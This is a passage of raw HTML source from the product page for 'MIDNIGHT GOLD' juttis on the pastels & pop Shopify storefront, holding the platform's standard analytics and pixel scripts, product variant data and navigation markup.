                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489051599101",
            "timestamp": 1769828087
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9976106,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9976106,storefrontBaseUrl: "https://pastelsandpop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"532545789","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NCLSFH2\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130613501","configuration":"{\"pixel_id\":\"186642205317746\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83656957","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"pastels \u0026 pop","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pastels-and-pop.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/pastelsandpop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"46212730749181","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":null,"title":"35","untranslatedTitle":"35"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489049665789","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"36","untranslatedTitle":"36"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489051468029","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"37","untranslatedTitle":"37"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489051500797","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"38","untranslatedTitle":"38"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489051533565","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"39","untranslatedTitle":"39"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489051566333","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"40","untranslatedTitle":"40"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"7390132305981","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"41","untranslatedTitle":"41"},{"price":{"amount":3490.0,"currencyCode":"INR"},"product":{"title":"MIDNIGHT GOLD","vendor":"Pastels and Pop","id":"644523589693","untranslatedTitle":"MIDNIGHT GOLD","url":"\/products\/midnight-gold","type":"Juttis"},"id":"45489051599101","image":{"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"sku":"","title":"42","untranslatedTitle":"42"}],"purchasingCompany":null},},"https://pastelsandpop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"9976106","storefrontBaseUrl":"https:\/\/pastelsandpop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3490.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"MIDNIGHT GOLD\",\"vendor\":\"Pastels and Pop\",\"id\":\"644523589693\",\"untranslatedTitle\":\"MIDNIGHT GOLD\",\"url\":\"\/products\/midnight-gold\",\"type\":\"Juttis\"},\"id\":\"46212730749181\",\"image\":{\"src\":\"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636\"},\"sku\":null,\"title\":\"35\",\"untranslatedTitle\":\"35\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":644523589693,"gid":"gid:\/\/shopify\/Product\/644523589693","vendor":"Pastels and Pop","type":"Juttis","handle":"midnight-gold","variants":[{"id":46212730749181,"price":349000,"name":"MIDNIGHT GOLD - 35","public_title":"35","sku":null},{"id":45489049665789,"price":349000,"name":"MIDNIGHT GOLD - 36","public_title":"36","sku":""},{"id":45489051468029,"price":349000,"name":"MIDNIGHT GOLD - 37","public_title":"37","sku":""},{"id":45489051500797,"price":349000,"name":"MIDNIGHT GOLD - 38","public_title":"38","sku":""},{"id":45489051533565,"price":349000,"name":"MIDNIGHT GOLD - 39","public_title":"39","sku":""},{"id":45489051566333,"price":349000,"name":"MIDNIGHT GOLD - 40","public_title":"40","sku":""},{"id":7390132305981,"price":349000,"name":"MIDNIGHT GOLD - 41","public_title":"41","sku":""},{"id":45489051599101,"price":349000,"name":"MIDNIGHT GOLD - 42","public_title":"42","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":644523589693,"requestId":"372c40e0-f957-4d1a-abbb-cba9de9e810f-1769828087"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9976106,
      theme_id: 158144168189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pastelsandpop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pastelsandpop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pastelsandpop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9976106,"isMerchantRequest":null,"themeId":158144168189,"themeCityHash":"442467121933258740","contentLanguage":"en","currency":"INR","eventMetadataId":"9cc1ee79-4bf0-45cb-8305-765915d377f5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":644523589693,"requestId":"372c40e0-f957-4d1a-abbb-cba9de9e810f-1769828087","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46212730749181,"productId":644523589693,"productGid":"gid:\/\/shopify\/Product\/644523589693","name":"MIDNIGHT GOLD - 35","price":"3490.00","sku":null,"brand":"Pastels and Pop","variant":"35","category":"Juttis","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46212730749181,"productId":644523589693,"productGid":"gid:\/\/shopify\/Product\/644523589693","name":"MIDNIGHT GOLD - 35","price":"3490.00","sku":null,"brand":"Pastels and Pop","variant":"35","category":"Juttis","nonInteraction":true,"remote":false,"referer":"https:\/\/pastelsandpop.com\/products\/midnight-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pastelsandpop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://pastelsandpop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9976106"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="158144168189"
  data-theme-name="Impulse"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pastelsandpop.com/api/collect"
></script>
</head>
        
<body class="template-product currencies-enabled " data-transitions="false">


  
<a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>
<div id="PageContainer" class="page-container">
  <div class="transition-body">
    <div id="shopify-section-header" class="shopify-section">












<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__fixed-header drawer__fixed-header--full">
    <div class="drawer__header drawer__header--full appear-animation appear-delay-1">
      <div class="h2 drawer__title">
        
  <div id="CurrencyPicker-drawer" class="currency-picker currency-picker--drawer">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
      <div class="drawer__close">
        <button type="button" class="drawer__close-button js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
          <span class="icon__fallback-text">Close menu</span>
        </button>
      </div>
    </div>
  </div>
  <div class="drawer__inner">
    <ul class="mobile-nav" role="navigation" aria-label="Primary">
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-2">
          
            <a href="https://pastelsandpop.com/collections/juttis" class="mobile-nav__link mobile-nav__link--top-level" >Juttis</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-3">
          
            <a href="https://pastelsandpop.com/collections/slides" class="mobile-nav__link mobile-nav__link--top-level" >Sandals & More</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-4">
          
            <a href="/collections/heels" class="mobile-nav__link mobile-nav__link--top-level" >Heels</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-5">
          
            <a href="https://pastelsandpop.com/collections/mens-juttis" class="mobile-nav__link mobile-nav__link--top-level" >Men's Juttis</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-6">
          
            <a href="https://pastelsandpop.com/collections/pastels-and-pop-x-anushree-reddy" class="mobile-nav__link mobile-nav__link--top-level" >PNP X Anushree Reddy</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-7">
          
            <a href="/collections/kurta-set-for-women" class="mobile-nav__link mobile-nav__link--top-level" >Kurta Sets</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-8">
          
            <a href="/collections/potli-bags" class="mobile-nav__link mobile-nav__link--top-level" >Festive Bags</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-9">
          
            <a href="https://pastelsandpop.com/collections/the-wedding-shop" class="mobile-nav__link mobile-nav__link--top-level" >Wedding Shop</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-10">
          
            <a href="https://pastelsandpop.com/blogs/celebrity" class="mobile-nav__link mobile-nav__link--top-level" >Celebrity</a>
          

          
        </li>
      

    
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <div class="grid">
            

            
<div class="grid__item one-half appear-animation appear-delay-11">
                <a href="/account" class="mobile-nav__link">
                  
                    Log in
                  
                </a>
              </div>
            
          </div>
        </li>
      
     
      <li class="mobile-nav__item">
           <a href="https://pastelsandpop.com/pages/faq" class="mobile-nav__link" >
               FAQ
            </a>
       </li>
    </ul><ul class="mobile-nav__social appear-animation appear-delay-12">
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://www.facebook.com/pastelsandpop" title="pastels &amp; pop on Facebook">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
            <span class="icon__fallback-text">Facebook</span>
          </a>
        </li>
      
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://twitter.com/pastelsandpop" title="pastels &amp; pop on Twitter">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
            <span class="icon__fallback-text">Twitter</span>
          </a>
        </li>
      
      
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://www.instagram.com/pastelsandpop/" title="pastels &amp; pop on Instagram">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path 